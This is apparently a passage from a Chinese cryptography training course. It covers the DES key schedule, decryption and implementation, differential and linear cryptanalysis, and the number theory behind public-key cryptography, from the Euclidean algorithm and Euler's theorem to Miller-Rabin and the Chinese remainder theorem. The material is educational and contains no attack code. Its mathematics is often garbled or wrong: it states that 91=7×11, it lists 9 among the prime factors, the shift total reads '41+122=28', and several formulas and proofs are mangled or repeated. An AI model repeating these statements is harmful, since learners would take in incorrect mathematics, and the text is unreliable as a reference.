注意：循环移位要么发生在左半部分，要么发生在右半部分。循环移动位置的总数为\$41+122=28\$。这将带来一个有趣的属性，即\$C0=C{16}\$和\$D0=D{16}\$。

PC-2

为了得到48位的子密钥ki，左右两部分需要再次根据PC-2进行按位置换。由于Ci和Di共有56位，因此PC-2需要忽略其中的8位，只置换48位。置换关系如下：

PC-2							
14	17	11	24	1	5	3	28
15	6	21	10	23	19	12	4
26	8	16	7	27	20	13	2
41	52	31	37	47	55	30	40
51	45	33	48	44	49	39	56
34	53	46	42	50	36	29	32

3.4.6 DES的解密过程

DES的优势之一就是其解密过程与加密过程在本质上是完全相同的。这主要是因为DES是基本Feistel网络。与加密相同相比，解密过程中只有密钥编排逆转了，即解密的第一轮需要子密钥16；第二轮需要子密钥15；依次类推。

3.4.7 DES软件实现与硬件实现

软件

最简单直观的软件实现遵循DES描述的数据流，按部就班进行实现，但是这种方法性能通常较差，这主要的是因为很多原子级的DES操作都涉及到位置换，尤其是E置换和P置换，这会使软件实现变得很慢。为此，人们提出了加快DES软件实现的算法，通常的思路就是使用一些表，这些表里的数据来自一些DES操作预计算的值，比如一些S-盒预算算值和置换预算算值。

硬件

DES的一个设计标准就是硬件实现效率。类似E置换、P置换、IP置换等操作，非常易于使用硬件实现，因为它们只需要布线而不需要逻辑。S-盒在硬件实现上也相当简单，通常它们是使用布尔逻辑实现的，即逻辑门电路，平均下来，一个S-盒大概需要100个门。

课堂实验

在CAP4软件中实现DES加密

CAP4中提供了两个版本的DES，即标准的DES实现和一个小型版本（S-DES）。两者操作的方法相同，都是先输入明文或密文，然后选取Ciphers菜单中DES或S-DES。CAP4中的DES实现还提供了一个评估选项，你可以对DES进行两种类型的雪崩条件测试。

差分密码分析与线性密码分析

差分密码分析是迄今已知的攻击迭代密码最有效的方法之一，其基本思想是：通过分析明文对的差值对密文对的差值的影响来恢复某些密钥比特。线性密码分析是对迭代密码的一种已知明文攻击，它利用的是密码算法中的“不平衡（有效）的线性逼近”。

3.5.1 差分密码分析

差分密码分析法的基本思想是，比较密文与相应的明文之间的差异。基于这些差异，就可以对密钥的位进行合理的猜测。差分密码分析在1990被提出，理论上它可以破任何分组密码，然而事实证明，DES的S-盒可以很好地抵抗这种攻击。实际上，在差分密码分析被公布后，一位参与设计DES密码的研究员透露：他们在设计的时候就已经意识到这种攻击的存在，据说，之所以没有向公众公布S-盒设计标准的原因也在于，设计组不想公开差分密码分析这种强大的攻击手段。如果这是真的——当然所有的事实也支持这个说法——这意味着IBM和NSA小组已经领先学术界15年，当然，在20世纪70年代和80年代只有相当少的人还在积极研究密码学。

3.5.1 差分密码分析

对分组长度为n的r轮迭代密码，两个n比特串\$Y_i\$和\$Y_{i-1}\$的差分定义为

$\Delta Y_i = Y_i \oplus Y_{i-1}$ 其中 \oplus 表示n比特串集上的一个特定群运算， Y_{i-1} 表示 Y_i 在此群中的逆元。由加密对可得差分序列

$\Delta Y_0, \Delta Y_1, \dots, \Delta Y_r$ 其中 Y_0 和 Y_r 是明文对， Y_i 和 Y_{i-1} ($1 \leq i \leq r$) 是第 i 轮的输出，它们同时也是第 $i+1$ 轮的输入。第 i 轮的子密钥记为 K_i ， F 是轮函数，且 $Y_i = F(Y_{i-1}, K_i)$ 。

定义 3-1 r -轮特征(r-round characteristic) Ω 是一个差分序列：

$$\alpha_0, \alpha_1, \dots, \alpha_r$$

其中 α_0 是明文对 Y_0 和 Y_r 的差分， α_i ($1 \leq i \leq r$) 是第 i 轮输出 Y_i 和 Y_{i-1} 的差分。

定义 3-2 在 r -轮特征 $\Omega = \alpha_0, \alpha_1, \dots, \alpha_r$ 中，定义

$$p_i^\Omega = P(\Delta F(Y) = \alpha_i \mid \Delta Y = \alpha_{i-1})$$

即 p_i^Ω 表示在输入差分为 α_{i-1} 的条件下，轮函数 F 的输出差分为 α_i 的概率。

定义 3-3 r -轮特征 $\Omega = \alpha_0, \alpha_1, \dots, \alpha_r$ 的概率 p^Ω 定义为：

$$p^\Omega = \prod_{i=1}^r p_i^\Omega$$

对 r -轮迭代密码的差分密码分析过程可综述为如下的步骤：① 找出一个($r-1$)-轮特征 Ω ，使得它的概率达到最大或几乎最大。② 均匀随机地选择明文 Y_0 并计算 Y_0 ，使得 Y_0 和 Y_r 的差分为 a_0 ，找出 Y_0 和 Y_r 在实际密钥加密下所得的密文 Y_r 和 Y_{r-1} 。若最后一轮的子密钥 K_r (或 K_r 的部分比特) 有 2^m 个可能值 $K_{r,j}$ ($1 \leq j \leq 2^m$)，设置相应的 2^m 个计数器 Λ_j ($1 \leq j \leq 2^m$)；用每个 $K_{r,j}$ 解密密文 K_r 和

$\$Y_{r-1}^*$ ，得到 $\$Y_{r-1}$ 和 $\$Y_{r-1}^*$ ，如果 $\$Y_{r-1}$ 和 $\$Y_{r-1}^*$ 的差分是 $\$a_{r-1}$ ，则给相应的计数器 $\$Lambda_j$ 加1。③ 重复步骤②，直到一个或几个计数器的值明显高于其他计数器的值，输出它们所对应的子密钥（或部分比特）。

3.5.2 线性密码分析

设明文分组长度和密文分组长度都为n比特，密钥分组长度为m比特。记 明文分组： $P[1], P[2], \dots, P[n]$ ， 密文分组： $C[1], C[2], \dots, C[n]$ ， 密钥分组： $K[1], K[2], \dots, K[m]$ 。

定义：

$$\$A[i, j, \dots, k] = A[i] \oplus A[j] \oplus \dots \oplus A[k] \$$$

线性密码分析的目标就是找出以下形式的有效线性方程：

$$\$P[i_1, i_2, \dots, i_a] \oplus C[j_1, j_2, \dots, j_b] = K[k_1, k_2, \dots, k_c] \$$$

其中 $1 \leq a \leq n, 1 \leq b \leq n, 1 \leq c \leq m$ 。如果方程成立的概率 $p \neq 1/2$ ，则称该方程是有效的线性逼近。如果 $|p - 1/2|$ 是最大的，则称该方程是最有效的线性逼近。

设N表示明文数，T是使方程左边为0的明文数。如果 $T > N/2$ ，则令

$$K[k_1, k_2, \dots, k_c] = \begin{cases} 0 & p > \frac{1}{2} \\ 1 & p < \frac{1}{2} \end{cases} \quad \text{如果 } T < N/2, \text{ 则令}$$

$$K[k_1, k_2, \dots, k_c] = \begin{cases} 0 & p < \frac{1}{2} \\ 1 & p > \frac{1}{2} \end{cases}$$

从而可得关于密钥比特的一个线性方程。对不同的明文密文对重复以上过程，可得关于密钥的一组线性方程，从而确定出密钥比特。

研究表明，当 $|p - \frac{1}{2}|$ 充分小时，攻击成功的概率是

$$\frac{1}{\sqrt{2\pi}} \int_{-2\sqrt{N}|p-\frac{1}{2}|}^{\infty} e^{-\frac{x^2}{2}} dx$$

这一概率只依赖于 $\sqrt{N}|p-\frac{1}{2}|$ ，并随着N或 $|p-\frac{1}{2}|$ 的增加而增加。

3.5.3 其他密码分析方法

如何对差分密码分析和线性密码分析进行改进，降低它们的复杂度仍是现在理论研究的热点，目前已推出了很多改进方法，例如，高阶差分密码分析、截段差分密码分析（truncated differential cryptanalysis）、不可能差分密码分析、多重线性密码分析、非线性密码分析、划分密码分析和差分-线性密码分析，再如针对密钥编排算法的相关密钥攻击、基于Lagrange插值公式的插值攻击及基于密码器件的能量分析（power analysis），另外还有错误攻击、时间攻击、Square攻击和Davies攻击等。

CRYPT-4 公钥密码

author : Odyssey@cyberpeace

- 公钥密码体制的基本概念
- 公钥密码中的数学知识
- RSA密码体制
- 基于离散对数的密码体制
- 椭圆曲线密码体制

知识点

- 公钥密码体制
- 常见公钥密码

学习目标

- 掌握公钥密码体制的基本思想
- 掌握公钥密码体制中的数学原理
- 掌握常见公钥密码的加解密原理
- 了解公钥密码体制在信息安全领域的实际应用

公钥密码体制的基本概念

4.1.1 对称密码与非对称密码

非对称密码与诸如AES或DES的对称算法完全不同。绝对大多数公钥算法都是基于数论函数，这点与对称密码大不相同，对称密码的目标通常是让输入与输出之间不存在紧凑的数学描述关系。尽管人们常用数学结构来描述对称密码内的小型分组，比如AES中的S-盒，但这并不意味着整个密码形成了一个紧凑的数学描述。

在公钥密码体制以前的整个密码学史中，所有的密码算法，包括原始手工计算的、由机械设备实现的以及由计算机实现的，都是基于代换和置换这两个基本工具。而公钥密码体制则为密码学的发展提供了新的理论和技术基础，一方面公钥密码算法的基本工具不再是代换和置换，而是数学函数；另一方面公钥密码算法是以非对称

的形式使用两个密钥，两个密钥的使用对保密性、密钥分配、认证等都有着深刻的意义。可以说公钥密码体制的出现在密码学史上是一个最大的而且是惟一真正的革命。

4.1.2 对称密码的一些缺点

- 密钥分配问题：通信双方必须使用信道传输密钥，但是通信信道是不安全的，所以直接在信道上传输密钥这种最简单的密钥分配方式是不可取的。
- 密钥个数：即使解决了密钥分配问题，我们仍然需要保存和处理大量密钥。在一个拥有 n 个用户的网路中，如果每对用户之间都需要一个单独的密钥对，那么网络上的密钥对个数会变成： $\frac{n*(n-1)}{2}$ 。
- 缺少对欺骗行为的防御机制。由于通信双方的密钥相同，任意一方都可以伪造另外一方的信息或否认自己发送的信息。

4.1.3 公钥密码解决的问题


公钥密码体制的概念是在解决单钥密码体制中最难解决的这两个问题时提出的。

- 单钥密码体制在进行密钥分配时，要求通信双方或者已经有一个共享的密钥，或者可籍助于一个密钥分配中心。对第一个要求，常常可用人工方式传送双方最初共享的密钥，这种方法成本很高，而且还完全依赖信使的可靠性。第二个要求则完全依赖于密钥分配中心的可靠性。
- 第二个问题是数字签字考虑的是如何为数字化的消息或文件提供一种类似于为书面文件手书签字的方法。

1976年W.Diffie和M.Hellman对解决上述两个问题有了突破，从而提出了公钥密码体制。

4.1.4 公钥密码体制的原理

公钥密码算法的最大特点是采用两个相关密钥将加密和解密能力分开，其中一个密钥是公开的，称为公开密钥，简称公开钥，用于加密；另一个密钥是为用户专用，因而是保密的，称为秘密密钥，简称秘密钥，用于解密。因此公钥密码体制也称为双钥密码体制。算法有以下重要特性：已知密码算法和加密密钥，求解密密钥在计算上是不可行的。



公钥体制加密的框图

加密过程有以下几步：

- 要求接收消息的端系统，产生一对用来加密和解密的密钥，如图中的接收者 B，产生一对密钥\$PK_B\$，\$SK_B\$，其中\$PK_B\$是公开钥，\$SK_B\$是秘密钥。
- 端系统B将加密密钥（如上图中的\$PK_B\$）予以公开。另一密钥则被保密（图中的\$SK_B\$）。
- A要想向B发送消息m，则使用B的公开钥加密m，表示为\$c=E_{\{PKB\}}[m]\$，其中c是密文，E是加密算法。
- B收到密文c后，用自己的秘密钥\$SK_B\$解密，表示为\$m=D_{\{SKB\}}[c]\$，其中D是解密算法。

公钥密码中的数学知识

4.2.1 公钥密码体制算法条件

- 产生一对密钥是计算可行的
- 已知公钥、明文，产生密文是计算可行的
- 利用私钥、密文，得到明文是计算可行的
- 利用公钥来推断私钥是计算不可行的
- 利用公钥、密文，得到私钥是计算不可行的
- 加密和解密的顺序可交换(可选条件)

4.2.2 单向函数

上述条件条件用数学表示即为：

- $y=f(x)$ 在计算上是容易的
- $x=f^{-1}(y)$ 在计算上是不可行的

这样的函数我们称为单向函数。

想要理解公钥密码算法，并知道什么样的算法属于单向函数，我们需要学习一些数论知识，包括欧几里得算法、欧拉函数、费马小定理、欧拉定理等。

4.2.3 素数和互素数

1. 因子

设 a ， $b(b \neq 0)$ 是两个整数，如果存在另一整数 m ，使得 $a=mb$ ，则称 b 整除 a ，记为 $b | a$ ，且称 b 是 a 的因子。

整数具有以下性质：① $a | 1$ ，那么 $a=\pm 1$ 。② $a | b$ 且 $b | a$ ，则 $a=\pm b$ 。③ 对任一 $b(b \neq 0)$ ， $b | 0$ 。④ $b | g$ ， $b | h$ ，则对任意整数 m 、 n 有 $b | (mg+nh)$ 。

性质④的证明：由 $b | g$ ， $b | h$ 知，存在整数 g_1 、 h_1 ，使得 $g=bg_1$ ， $h=bh_1$ 所以 $mg+nh=mbg_1+nbh_1=b(mg_1+nh_1)$ ，因此 $b | (mg+nh)$ 。

2. 素数

称整数 $p(p>1)$ 是素数，如果 p 的因子只有 ± 1 ， $\pm p$ 。任一整数 $a(a>1)$ 都能惟一地分解为以下形式：

$$a=p_1 \cdot p_2 \cdot p_3 \cdots p_t$$

其中 $p_i (i=1, \dots, t)$ 。例如：

$$91=7 \times 11 \quad 11011=7 \times 11^2 \times 13$$

这一性质称为整数分解的惟一性，也可如下陈述：设 P 是所有素数集合，则任意整数 $a (a>1)$ 都能惟一地写成以下形式：

$$a=\prod_{p \in P} p^{e_p}$$

其中 $a_p \geq 0$, 等号右边的乘积项取所有的素数, 然而大多指数项 a_p 为 0。相应地, 任一正整数也可由非 0 指数列表表示。

例如: 11011 可表示为 $\{a_7=1, a_{11}=2, a_{13}=1\}$, 即 $11011 = 2^0 \times 3^0 \times 5^0 \times 7 \times 9^0 \times 11^2 \times 13$

两数相乘等价于对应的指数相加, 即由 $k=mn$ 可得: 对每一素数 p , $k_p = m_p + n_p$ 。而由 $a | b$ 可得: 对每一素数 p , $a_p \leq b_p$ 。这是因为 p_k 只能被 $p_j (j \leq k)$ 整除。

3. 互素数

称 c 是两个整数 a 、 b 的最大公因子, 如果 ① c 是 a 的因子也是 b 的因子, 即 c 是 a 、 b 的公因子。② a 和 b 的任一公因子, 也是 c 的因子。表示为 $c = \gcd(a, b)$ 。如果 $\gcd(a, b) = 1$, 则称 a 和 b 互素。

由于要求最大公因子为正, 所以 $\gcd(a, b) = \gcd(a, -b) = \gcd(-a, b) = \gcd(-a, -b)$ 。一般 $\gcd(a, b) = \gcd(|a|, |b|)$ 。由任一非 0 整数能整除 0, 可得 $\gcd(a, 0) = |a|$ 。如果将 a, b 都表示为素数的乘积, 则 $\gcd(a, b)$ 极易确定。例如: $300 = 2^2 \times 3^1 \times 5^2$

$$18 = 2^1 \times 3^2$$

$$\gcd(18, 300) = 2^1 \times 3^1 \times 5^0 = 6$$

一般由 $c = \gcd(a, b)$ 可得: 对每一素数 p , $c_p = \min(a_p, b_p)$ 。

4.2.4 欧几里得算法

然而, 对于一个大整数而言, 我们很难去因式分解, 欧几里得算法提供了一个更有效的算法计算 \gcd , 这个算法基于一简单的观察, 即:

$$\gcd(r_0, r_1) = \gcd(r_0 - r_1, r_1)$$

其中, 通常假设 $r_0 > r_1$, 并且两个数均为正整数。此属性的证明非常简单:

假设 $\gcd(r_0, r_1) = g$, 由于 g 可以同时除 r_0 和 r_1 , 则可以记作 $r_0 = g \cdot x$ 和 $r_1 = g \cdot y$, 其中 $x > y$, 且 x 和 y 为互素的整数, 即它们没有公共因子。此外, 证明 $(x-y)$ 与 y 互素也非常简单。因此可以得到:

$$\gcd(r_0 - r_1, r_1) = \gcd(g \cdot x - g \cdot y, g \cdot y) = g$$

实例：

假设 $r_0=973$, $r_1=301$, gcd的计算方式为：

步骤	运算
$973=3 \times 301 + 70$	$\text{gcd}(973, 301) = \text{gcd}(301, 70)$
$301=4 \times 70 + 21$	$\text{gcd}(301, 70) = \text{gcd}(70, 21)$
$70=3 \times 21 + 7$	$\text{gcd}(70, 21) = \text{gcd}(21, 7)$
$21=3 \times 7 + 0$	$\text{gcd}(21, 7) = \text{gcd}(7, 0) = 7$

欧几里得算法伪代码实现

输入：正整数 r_0 和 r_1 ，且 $r_0 > r_1$ 输出： $\text{gcd}(r_0, r_1)$ 初始化： $i=1$

算法：

```
do $i=i+1$ $r1=r{i-2}\space mod\space r{i-1}$ while $r_i\neq 0$ return  

$gcd(r_0, r_1)=r{i-1}$
```

当计算到余数 $r_i=0$ 时，此算法结束，前一轮迭代计算得到的余数就是原始问题的gcd。

即使处理非常长的数字（这些数字通常在公钥密码学中使用），欧几里得算法依然高效。迭代次数与输入操作数的位数有紧密的关系。这意味着如果一个gcd涉及的数字都是1024位，则此gcd的迭代次数就是1024乘以一个常数。几千次迭代的算法在当今PC上很容易实现。

4.2.6 模运算

设n是一正整数，a是整数，如果用n除a，得商为q，余数为r，则

$$a = qn + r, 0 \leq r \leq n, q = \lfloor \frac{a}{n} \rfloor$$

$\lfloor \frac{a}{n} \rfloor$ 表示对 $\frac{a}{n}$ 进行下取整

用 $a \bmod n$ 表示余数 r ，则 $a = \lfloor \frac{a}{n} \rfloor n + a \bmod n$ 。

如果 $a \bmod n = b \bmod n$ ，则称两整数 a 和 b 模 n 同余，记为 $a \equiv b \pmod{n}$ 。称与 a 模 n 同余的数的全体为 a 的同余类，记为 $[a]$ ，称 a 为这个同余类的表示元素。

注意：如果 $a \equiv 0 \pmod{n}$ ，则 $n | a$

同余有以下性质：

- ① 若 $n | (a-b)$ ，则 $a \equiv b \pmod{n}$
- ② $a \equiv b \pmod{n}$ ，则 $b \equiv a \pmod{n}$
- ③ $a \equiv b \pmod{n}$, 则 $b \equiv a \pmod{n}$
- ④ $a \equiv b \pmod{n}$ ， $b \equiv c \pmod{n}$ ，则 $a \equiv c \pmod{n}$

从以上性质易知，同余类中的每一元素都可作为这个同余类的表示元素。

求余数运算（简称求余运算） $a \bmod n$ 将整数 a 映射到集合 $\{0, 1, \dots, n-1\}$ ，称求余运算在这个集合上的算术运算为模运算，模运算有以下性质：

- ① $[(a \bmod n) + (b \bmod n)] \bmod n = (a+b) \bmod n$ 。
- ② $[(a \bmod n) - (b \bmod n)] \bmod n = (a-b) \bmod n$ 。
- ③ $[(a \bmod n) \times (b \bmod n)] \bmod n = (a \times b) \bmod n$ 。

性质①的证明：设 $a \bmod n = r_a$ ， $b \bmod n = r_b$ ，则存在整数 j 、 k 使得 $a = j \cdot n + r_a$ ， $b = k \cdot n + r_b$ 。

因此

$$(a+b) \bmod n = [(j+k)n + r_a + r_b] \bmod n = (r_a + r_b) \bmod n = [(a \bmod n) + (b \bmod n)] \bmod n \quad (\text{证毕})$$

性质②、③的证明类似。

4.2.7 扩展的欧几里得算法

在讲欧几里得算法的时候我们已经知道两个整数 r_0 和 r_1 的 \gcd 的计算可以通过不断进行迭代地减小操作数来实现。然而，事实证明，欧几里得算法的主要应用并不在计算 \gcd 。扩展的欧几里得算法可以用来计算模逆元，而模逆元在公钥密码学中占有举重若轻的地位。拓展的欧几里得算法除了可以计算 \gcd 外，还能计算以下形式的线性组合：

$$\gcd(r_0, r_1) = s \cdot r_0 + t \cdot r_1$$

其中 s 和 t 均表示整型系数。这个等式通常也称为丢番图方程。这个算法的思路是：执行标准欧几里得算法，但将每轮迭代中的余数 r_i 表示为以下形式的线性组合：

$$r_i = s_{ir_0} + t_{ir_i}$$

如果这个过程成功了，则最后一轮迭代对应的等式为：

$$r_i = \gcd(r_0, r_1) = s_{ir_0} + t_{ir_1} = sr_0 + tr_1$$

这也意味着最后一个系数 s_i 也是等式所寻找的系数 s ，同时 $t_i = t$ 。

4.2.8 费马小定理和欧拉定理

费马小定理

定理：若 p 是素数， a 是正整数且 $\gcd(a, p) = 1$ ，则 $a^{p-1} \equiv 1 \pmod{p}$ 。

若 n 不能整除 $a-b$ ， $x > 0$ ， $(x, n) = 1$ ，则 n 也不能整除 $x(a-b)$ 。 A 为所有小于 p 的集（ A 构成 p 的完全剩余系，即 A 中不存在两个数同余 p ）， B 是 A 中所有的元素乘以 a 组成的集合。因为 A 中的任何两个元素之差都不能被 p 整除，所以 B 中的任何两个元素之差也不能被 p 整除。

换句话说， $\gcd(a, p) = 1$ ，考虑 $1a, 2a, 3a, \dots, (p-1)a$ 共 $(p-1)$ 个数，将它们分别除以 p ，余数分别为 $r_1, r_2, r_3, \dots, r_{p-1}$ ，则集合 $\{r_1, r_2, r_3, \dots, r_{p-1}\}$ 为集合 $\{1, 2, 3, \dots, (p-1)\}$ 的重新排列，即 $1, 2, 3, \dots, (p-1)$ 在余数中恰好各出现一次；这是因为对于任两个相异 ka 而言 $k=1, 2, 3, \dots, (p-1)$ ，其差不是 p 的倍数（所以不会有相同余数），且任一个 ka 亦不为 p 的倍数（所以余数不为 0）。

因此

$$\begin{aligned} 1 \cdot 2 \cdot 3 \cdots (p-1) &\equiv (1 \cdot a) \cdot (2 \cdot a) \cdots ((p-1) \cdot a) \pmod{p}, \\ &\equiv (1 \cdot a) \cdot (2 \cdot a) \cdots ((p-1) \cdot a) \pmod{p}, \end{aligned}$$
 即

$$W \equiv W \cdot a^{p-1} \pmod{p},$$
 $W \equiv a^{p-1} \pmod{p}$, 在这里 $W = 1 \cdot 2 \cdot 3 \cdots (p-1)$, 且 $(W, p) = 1$ ，因此将整个公式除以 W 即得到：

$$a^{p-1} \equiv 1 \pmod{p}$$

证明：由前面的讨论知，当 $\gcd(a, p) = 1$ 时， $a \times z_p = z_p$ ，其中 $a \times z_p$ 表示 a 与 Z_p 中每一元素做模 p 乘法。又知 $a \times 0 \equiv 0 \pmod{p}$ ，所以 $a \times Z_p - \{0\} = Z_p - \{0\}$ ， $a \times (Z_p - \{0\}) = Z_p - \{0\}$ 。即 $\{a \pmod{p}, 2a \pmod{p}, \dots, (p-1)a \pmod{p}\} = \{1, 2, \dots, p-1\}$

费马小定理 所以： $a \times 2a \times \dots \times (p-1)a \equiv [(a \bmod p) \times (2a \bmod p) \times \dots \times ((p-1)a \bmod p)] \bmod p \equiv (p-1)! \bmod p$ 另一方面 $a \times 2a \times \dots \times (p-1)a = (p-1)!a^{p-1}$ 因此 $(p-1)!a^{p-1} \equiv (p-1)! \bmod p$ 由于 $(p-1)!$ 与 p 互素，因此 $(p-1)!$ 有乘法逆元，由乘法可约律得 $a^{p-1} \equiv 1 \bmod p$ 。（证毕） 费马小定理也可写成如下形式：设 p 是素数， a 是任一正整数，则 $a_p \equiv a \bmod p$ 。

欧拉函数 设 n 是一正整数，小于 n 且与 n 互素的正整数的个数称为 n 的欧拉函数，记为 $\phi(n)$ 。例如： $\phi(6)=2$ ， $\phi(7)=6$ ， $\phi(8)=4$ 。若 n 是素数，则显然有 $\phi(n)=n-1$ 。

定理：若 n 是两个素数 p 和 q 的乘积，则 $\phi(n)=\phi(p) \times \phi(q)=(p-1) \times (q-1)$ 。

证明：考虑 $Z_n=\{0, 1, \dots, pq-1\}$ ，其中不与 n 互素的数有 3 类， $A=\{p, 2p, \dots, (q-1)p\}$ ， $B=\{q, 2q, \dots, (p-1)q\}$ ， $C=\{0\}$ ，且 $A \cap B = \emptyset$ ，否则 $i_p=jq$ ，其中 $1 \leq i \leq q-1$ ， $1 \leq j \leq p-1$ ，则 p 是 jq 的因子，因此是 j 的因子，设 $j=kp$ ， $k \geq 1$ 。则 $i_p=kpq$ ， $i=kq$ ，与 $1 \leq i \leq q-1$ 矛盾。所以 $\phi(n)=|Z_n|-|A|-|B|-|C|=pq-[(q-1)+(p-1)+1]=(p-1) \times (q-1)=\phi(p) \times \phi(q)$ 。（证毕） 例如：由 $21=3 \times 7$ ，得 $\phi(21)=\phi(3) \times \phi(7)=2 \times 6=12$ 。

定理：若 a 和 n 互素，则 $a\phi(n) \equiv 1 \bmod n$ 。证明：设 $R=\{x_1, x_2, \dots, x_{\phi(n)}\}$ 是由小于 n 且与 n 互素的全体数构成的集合， $a \times R=\{ax_1 \bmod n, ax_2 \bmod n, \dots, ax_{\phi(n)} \bmod n\}$ ，对 $a \times R$ 中任一元素 $ax_i \bmod n$ ，因 a 与 n 互素， x_i 与 n 互素，所以 ax_i 与 n 互素，且 $ax_i \bmod n < n$ ，因此 $ax_i \bmod n \in R$ ，所以 $a \times R \subseteq R$ 。

又因 $a \times R$ 中任意两个元素都不相同，否则 $ax_i \bmod n = ax_j \bmod n$ ，由 a 与 n 互素知 a 在 $\bmod n$ 下有乘法逆元，得 $x_i = x_j$ 。所以 $|a \times R| = |R|$ ，得 $a \times R = R$ ，所

以 $\prod_{i=1}^{\varphi(n)} (ax_i \bmod n) = \prod_{i=1}^{\varphi(n)} x_i$ ， $\prod_{i=1}^{\varphi(n)} ax_i \equiv \prod_{i=1}^{\varphi(n)} x_i (\bmod n)$ ，
 $a^{\varphi(n)} \cdot \prod_{i=1}^{\varphi(n)} x_i \equiv \prod_{i=1}^{\varphi(n)} x_i (\bmod n)$ ，由每一 x_i 与 n 互素，知
 $\prod_{i=1}^{\varphi(n)} x_i$ 与 n 互素， $\prod_{i=1}^{\varphi(n)} x_i$ 在 $\bmod n$ 下有乘法逆元。所
以 $a^{\varphi(n)} \equiv 1 \bmod n$ 。(证毕)

4.2.9 素性检验

素性检验是指对给定的数检验其是否为素数。对于大数的素性检验来说没有简单直接的方法，本节介绍一个概率检验法，为此需要以下引理。

引理：如果 p 为大于 2 的素数，则方程 $x^2 \equiv 1 \pmod p$ 的解只有 $x \equiv 1$ 和 $x \equiv -1$ 。

证明：由 $x^2 \equiv 1 \pmod p$ ，有 $x^2 - 1 \equiv 0 \pmod p$ ， $(x+1)(x-1) \equiv 0 \pmod p$ ，因此 $p|(x+1)$ 或 $p|(x-1)$ 或 $p|(x+1)$ 且 $p|(x-1)$ 。若 $p|(x+1)$ 且 $p|(x-1)$ ，则存在两个整数 k 和 j ，使得 $x+1 = kp$ ， $x-1 = jp$ ，两式相减得 $2 = (k-j)p$ ，为不可能结果。所以有 $p|(x+1)$ 或 $p|(x-1)$ 。设 $p|(x+1)$ ，则 $x+1 = kp$ ，因此 $x \equiv -1 \pmod p$ 。类似地可得 $x \equiv 1 \pmod p$ 。

(证毕)

引理的逆否命题为：如果方程 $x^2 \equiv 1 \pmod p$ 有一解 $x_0 \notin \{-1, 1\}$ ，那么 p 不为素数。

例如：考虑方程 $x^2 \equiv 1 \pmod 8$ 由模乘法的结果得 $1^2 \equiv 1 \pmod 8$ ， $3^2 \equiv 1 \pmod 8$ ， $5^2 \equiv 1 \pmod 8$ ， $7^2 \equiv 1 \pmod 8$ 又 $5 \equiv -3 \pmod 8$ ， $7 \equiv -1 \pmod 8$ ，所以方程的解为 1, -1, 3, -3，可见 8 不是素数。

下面介绍Miller-Rabin的素性概率检测法。首先将n-1表示为二进制形式bkbk-1...b0，并给d赋初值1，则算法Witness(a,n)的核心部分如下：

```

for i=k downto 0 do
{
    x←d;
    d←(d×d) mod n;
    if d=1 and(x≠1)and(x≠n-1)then return False;
    if bi=1 then d←(d×a) mod n
}
if d≠1 then return False;
return True.

```

此算法有两个输入参数，n是待检验的数，a是小于n的整数。如果算法的返回值为False，则n肯定不是素数，如果返回值为True，则n有可能是素数。

for循环结束后，有 $d \equiv a^{n-1} \pmod{n}$ ，由Fermat定理知，若n为素数，则d为1。因此若d≠1，则n不为素数，所以返回False。

因为 $n-1 \equiv -1 \pmod{n}$ ，所以 $(x \neq 1) \text{ and } (x \neq n-1)$ ，指 $x^2 \equiv 1 \pmod{n}$ 有不在{-1,1}中的根，因此n不为素数，返回False。

该算法有以下性质：对s个不同的a，重复调用这一算法，只要有一次算法返回为False，就可肯定n不是素数。如果算法每次返回都为True，则n是素数的概率至少为 $1 - 2^{-s}$ ，因此对于足够大的s，就可以非常肯定地相信n为素数。

4.2.10 中国剩余定理

中国剩余定理是数论中最有用的一个工具，定理说如果已知某个数关于一些两两互素的数的同余类集，就可重构这个数。

例如： \mathbb{Z}_{10} 中每个数都可从这个数关于2和5（10的两个互素的因子）的同余类重构。比如已知x关于2和5的同余类分别是[0]和[3]，即 $x \pmod{2} \equiv 0$ ， $x \pmod{5} \equiv 3$ 。可知是偶数且被5除后余数是3，所以可得8是满足这一关系的唯一的x。

利用中国剩余定理还可以将大数用小数表示、大数的运算通过小数实现。

例如：假设只能处理5以内的数，则要考虑15以内的数，可将15分解为两个小素数的乘积， $15 = 3 \times 5$ ，将1到15之间的数列表示，表的行号为0-1，列号为0-4，将1-15的数填入表中，使得其所在行号为该数除3得到的余数，列号为该数除5

得到的余数。如 $12 \mod 3 = 0, 12 \mod 5 = 2$ ，所以12应该填在第0行，第二列。

$\$\\space$	0	1	2	3	4
0	0	6	12	3	9
1	10	1	7	13	4
2	5	11	2	8	14

例如：求 $12 \times 13 \pmod{15}$ 因为12和13所在的行号分别为0和1，12和13所在的列号分别为2和3，由 $0 \equiv 0 \pmod{3}; 2 \times 3 \equiv 1 \pmod{5}$ 得 $12 \times 13 \pmod{15}$ 所在的列号和行号分别为0和1，这个位置上的数是6，所以得到 $12 \times 13 \pmod{15} \equiv 6$

又因为 $0+1 \equiv 1 \pmod{3}; 2+3 \equiv 0 \pmod{5}$ 第1行、第0列为10，所以 $12+13 \equiv 10 \pmod{15}$

定理4.5（中国剩余定理） 设 m_1, m_2, \dots, m_k 是两两互素的正整数， $M = \text{lcm}(m_1, m_2, \dots, m_k)$ 则一次同余方程组

$$\begin{cases} a_1 \pmod{m_1} \equiv x \\ a_2 \pmod{m_2} \equiv x \\ \vdots \\ a_k \pmod{m_k} \equiv x \end{cases}$$

对模M有惟一解： $x \equiv (\frac{M}{m_1}e_1 a_1 + \frac{M}{m_2}e_2 a_2 + \dots + \frac{M}{m_k}e_k a_k) \pmod{M}$ 其中 e_i 满足 $\frac{M}{m_i}e_i \equiv 1 \pmod{m_i}$ ($i=1, 2, \dots, k$)

证明：设 $M_i = \frac{M}{m_i} = \prod_{j \neq i} m_j$ ，由 M_i 的定义得 M_i 与 m_i 是互素的，可知 M_i 在模 m_i 下有惟一的乘法逆元，即满足 $\frac{M_i}{m_i}e_i \equiv 1 \pmod{m_i}$ 的 e_i 是惟一的。

下面证明对 $\forall i \in \{1, 2, \dots, k\}$ ，上述 x 满足 $a_i \pmod{m_i} \equiv x$ 。注意到当 $j \neq i$ 时， $M_i \mid M_j$ ，即 $M_j \equiv 0 \pmod{m_i}$ 。所以

$$(M_j e_j \pmod{m_j}) \pmod{m_i} \equiv ((M_j \pmod{m_i}) e_j \pmod{m_i}) \pmod{m_i} \equiv 0$$

所以 x 是惟一的。

而 $(M_i \cdot e_i \bmod m_i) \bmod m_i \equiv (M_i \cdot e_i) \bmod m_i \equiv 1$

所以 $x \equiv a_i \pmod{m_i}$, 即 $a_i \equiv x \pmod{m_i}$

